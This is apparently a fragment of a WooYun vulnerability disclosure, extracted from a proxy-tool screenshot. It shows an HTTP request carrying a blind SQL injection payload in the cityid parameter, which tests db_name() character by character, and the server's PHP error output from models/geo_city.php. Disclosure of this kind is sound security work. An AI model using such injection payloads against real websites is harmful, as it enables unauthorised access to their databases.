 Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
cityid=-3247116' and ascii(substring(db_name(),1,1))=104 and '1'='1
? < + > Type a search term
Response
Raw Headers Hex
<p>Severity: Notice</p>
<p>Message:  Undefined index: name</p>
<p>Filename: models/geo_city.php</p>
<p>Line Number: 275</p>
</div><div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
<h4>A PHP Error was encountered</h4>
<p>Severity: Notice</p>
<p>Message:  Undefined index: en_name</p>
<p>Filename: models/geo_city.php</p>
<p>Line Number: 275</p>
</div>{"zh_name":"","name":null,"exchange":1,"mark":false}
www.wooyun.org